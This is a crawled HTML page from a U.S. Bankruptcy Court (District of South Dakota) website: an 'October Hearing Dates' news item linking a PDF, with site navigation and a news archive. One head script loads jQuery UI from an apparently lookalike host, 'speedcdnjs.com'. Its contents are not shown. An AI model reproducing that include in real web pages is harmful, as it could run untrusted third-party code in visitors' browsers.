

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sdb.uscourts.gov/news/october-hearing-dates
body_size: 35139
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/october-hearing-dates" />
<link rel="shortlink" href="/node/1392" />
<link rel="shortcut icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>October Hearing Dates | District of South Dakota | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_zOc2HYa1Z3t22AXhUQJGh801h1LsuLH7nxp9YIfEQKE.css" media="all" />
  <script src="https://www.sdb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634rh"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-187100975-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-187100975-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of South Dakota. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of South Dakota does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-187100975-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/october-hearing-dates":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1392 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.sdb.uscourts.gov/sites/sdb/files/bksmallseal1_02.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of South Dakota                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Laura L. Kulm Ask, Chief Judge | Frederick M. Entwistle, Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/october-hearing-dates" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-nBWKFqPJAfPklnmHKxSA2VMcWsALETSpKqsnsXBOc08" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-502"><a href="https://www.uscourts.gov/services-forms/bankruptcy">Understanding Bankruptcy</a></li>
<li class="expanded menu-mlid-483"><a href="/general-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-570"><a href="/content/hon-laura-l-kulm-ask">Hon. Laura L. Kulm Ask</a></li>
<li class="leaf menu-mlid-559"><a href="/judges-seminar-disclosure">Judge&#039;s Seminar Disclosure</a></li>
<li class="leaf menu-mlid-485"><a href="/court-info/court-locations">Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-717"><a href="/content/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-994"><a href="/submitting-proposed-order">Submitting a Proposed Order</a></li>
<li class="leaf menu-mlid-993"><a href="https://www.opm.gov/policy-data-oversight/pay-leave/federal-holidays/#url=2021">Federal Holidays Observed by Court</a></li>
<li class="leaf menu-mlid-902"><a href="/docket">Dates for Hearings/Trials/Conferences</a></li>
<li class="leaf menu-mlid-567"><a href="/content/case-filing-statistics">Case Filing Statistics</a></li>
<li class="last leaf menu-mlid-575"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="leaf menu-mlid-498"><a href="/bankruptcy-decisions">Decisions</a></li>
<li class="expanded menu-mlid-490"><a href="/local-rules-and-forms">Local Rules and Forms</a><ul class="menu"><li class="first leaf has-children menu-mlid-487"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-617"><a href="http://www.uscourts.gov/FormsAndFees/Forms/BankruptcyForms.aspx">Official Forms</a></li>
<li class="leaf menu-mlid-491"><a href="/forms/all-forms">All Local Forms</a></li>
<li class="last leaf menu-mlid-995"><a href="/submitting-proposed-order">Submitting a Proposed Order</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/case-info/cm-ecf-case-info" class="file-listing">CM/ECF &amp; PACER</a><ul class="menu"><li class="first leaf menu-mlid-922"><a href="/electronic-filing">Electronic Filing (summary)</a></li>
<li class="leaf menu-mlid-608"><a href="/content/electronic-case-filing-administrative-procedures">Electronic Case Filing Administrative Procedures</a></li>
<li class="leaf menu-mlid-604"><a href="/electronic-filing-guide">Electronic Filing Guide (filing help by topic)</a></li>
<li class="leaf has-children menu-mlid-600"><a href="/requirements-file-documents-using-cmecf">Requirements to Use CM/ECF</a></li>
<li class="leaf menu-mlid-928"><a href="/documents-limited-filing-user-may-file">Documents a Limited Filing User May File</a></li>
<li class="leaf menu-mlid-926"><a href="/nextgen-cmecf-information">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-925"><a href="https://pacer.uscourts.gov/help/faqs">PACER FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="https://pacer.uscourts.gov/help">PACER Help</a></li>
<li class="leaf menu-mlid-927"><a href="/electronic-service-and-notice">Electronic Service and Notice (summary)</a></li>
<li class="leaf menu-mlid-929"><a href="/forms/request-receive-electronic-notice-fillable-form">Request for Electronic Notice (local form)</a></li>
<li class="leaf menu-mlid-924"><a href="https://bankruptcynotices.uscourts.gov/">National Creditor Registration Service</a></li>
<li class="leaf menu-mlid-923"><a href="/bk-epoc">ePOC</a></li>
<li class="leaf menu-mlid-629"><a href="/content/internet-payment-guide">Internet Payment Guide</a></li>
<li class="leaf menu-mlid-598"><a href="https://ecf.sdb.uscourts.gov">Live Database</a></li>
<li class="last leaf menu-mlid-599"><a href="https://ecf-train.sdb.uscourts.gov">Training Database</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/claims-0">Claims</a><ul class="menu"><li class="first leaf menu-mlid-901"><a href="/filing-claim">Filing a Claim</a></li>
<li class="leaf menu-mlid-903"><a href="https://www.uscourts.gov/forms/bankruptcy-forms/proof-claim-0">Official Proof of Claim Form</a></li>
<li class="leaf menu-mlid-900"><a href="/amending-proof-claim">Amending a Proof of Claim</a></li>
<li class="leaf menu-mlid-896"><a href="/supplementing-proof-claim">Supplementing a Proof of Claim</a></li>
<li class="leaf menu-mlid-897"><a href="/transfer-claim">Transfer of a Claim</a></li>
<li class="leaf menu-mlid-898"><a href="/withdrawing-proof-claim">Withdrawing a Proof of Claim</a></li>
<li class="last leaf menu-mlid-899"><a href="/viewing-proofs-claim">Viewing Proofs of Claim</a></li>
</ul></li>
<li class="expanded menu-mlid-904"><a href="/filing-without-attorney-0">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-906"><a href="https://www.uscourts.gov/services-forms/bankruptcy/filing-without-attorney">Important Information From the United States Courts</a></li>
<li class="leaf menu-mlid-907"><a href="/preparing-and-signing-petition-and-other-documents">Preparing and Signing the Petition and Other Documents</a></li>
<li class="leaf menu-mlid-915"><a href="/finding-attorney">Finding an Attorney</a></li>
<li class="leaf menu-mlid-908"><a href="/low-fee-or-no-fee-attorneys">Low-Fee or No-Fee Attorneys</a></li>
<li class="leaf menu-mlid-912"><a href="https://www.uscourts.gov/services-forms/bankruptcy">Understanding Bankruptcy</a></li>
<li class="leaf menu-mlid-909"><a href="/bankruptcy-statutes-rules-and-forms">Bankruptcy Statutes, Rules, and Forms</a></li>
<li class="leaf menu-mlid-910"><a href="/checklists">Checklists</a></li>
<li class="last leaf menu-mlid-911"><a href="/filing-fees">Filing Fees</a></li>
</ul></li>
<li class="leaf menu-mlid-916"><a href="/frequently-asked-questions-0">FAQs</a></li>
<li class="last leaf menu-mlid-572"><a href="/links-and-resources">Links and Resources</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              October Hearing Dates            </h1>
          
                                        
                      <article about="/news/october-hearing-dates" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="October Hearing Dates" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdb.uscourts.gov/sites/sdb/files/20190819update_0.pdf" type="application/pdf; length=9944">20190819update.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-f3f429f585a83ada5248d0a7ffbf153e">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-28T00:00:00-05:00" class="date-display-single">January 28, 2026</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-roundtable-april-23">Bankruptcy Roundtable on April 23</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-20T00:00:00-05:00" class="date-display-single">January 20, 2026</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decision-3">LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-13T00:00:00-05:00" class="date-display-single">January 13, 2026</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-federal-law-clerk">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices, Federal Law Clerk Reunion in September</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-06T00:00:00-05:00" class="date-display-single">January 6, 2026</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-ask-seeks-term-law-clerk-south-dakota-filings-eight-percent-2025">Judge Kulm Ask Seeks a Term Law Clerk, South Dakota Filings Up Eight Percent in 2025</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-30T00:00:00-05:00" class="date-display-single">December 30, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-3">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-22T00:00:00-05:00" class="date-display-single">December 22, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-december-24-through-26-electronic-notice-debtors">Chambers and Clerk&#039;s Office Closed December 24 Through 26, Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-18T00:00:00-05:00" class="date-display-single">December 18, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-2">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-10T00:00:00-05:00" class="date-display-single">December 10, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/deadline-file-motions-reschedule-hearings-or-documents-resolve-hearings-0">Deadline to File Motions to Reschedule Hearings or Documents to Resolve Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-03T00:00:00-05:00" class="date-display-single">December 3, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-five-percent-2025-pacer-and-multi-factor-authentication-update">South Dakota Filings Up Five Percent in 2025, PACER and Multi-Factor Authentication Update</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-25T00:00:00-05:00" class="date-display-single">November 25, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-bankruptcy-clerks-office-closed-november-27-and-28-amendments-federal-bankruptcy">Chambers and Bankruptcy Clerk&#039;s Office Closed November 27 and 28, Amendments to Federal Bankruptcy Rules and New and Amended Forms Effective December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-19T00:00:00-05:00" class="date-display-single">November 19, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-cmecf-event-rescheduling-hearings-request-receive-electronic-notice">New CM/ECF Event for Rescheduling Hearings, Request to Receive Electronic Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-12T00:00:00-05:00" class="date-display-single">November 12, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/requests-appear-telephonically-hearings-0">Requests to Appear Telephonically at Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-05T00:00:00-05:00" class="date-display-single">November 5, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-two-percent-2025-applications-waive-chapter-7-filing-fee">South Dakota Filings Up Two Percent in 2025, Applications to Waive Chapter 7 Filing Fee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-28T00:00:00-04:00" class="date-display-single">October 28, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-6">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-23T00:00:00-04:00" class="date-display-single">October 23, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-14">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-15T00:00:00-04:00" class="date-display-single">October 15, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-asks-court-dates-2026">Judge Kulm Ask&#039;s Court Dates for 2026</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-08T00:00:00-04:00" class="date-display-single">October 8, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/partial-federal-government-shutdown">Partial Federal Government Shutdown</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-01T00:00:00-04:00" class="date-display-single">October 1, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-one-percent-2025-proposed-amendments-public-comment">South Dakota Filings Up One Percent in 2025, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-22T00:00:00-04:00" class="date-display-single">September 22, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-8">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-15T00:00:00-04:00" class="date-display-single">September 15, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/minnesota-bankruptcy-institute-cle-timely-serve-notices-docketed-clerks-office">Minnesota Bankruptcy Institute CLE, Timely Serve Notices Docketed by Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-09T00:00:00-04:00" class="date-display-single">September 9, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/last-weeks-state-bar-bankruptcy-cle">Last Week&#039;s State Bar Bankruptcy CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-02T00:00:00-04:00" class="date-display-single">September 2, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-5-0">State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-26T00:00:00-04:00" class="date-display-single">August 26, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-state-bar-bankruptcy-seminar-september-5">Proposed Amendments for Public Comment, State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-19T00:00:00-04:00" class="date-display-single">August 19, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-aberdeen-court-calendar-state-bar-bankruptcy-seminar-september-5">Change in Aberdeen Court Calendar, State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
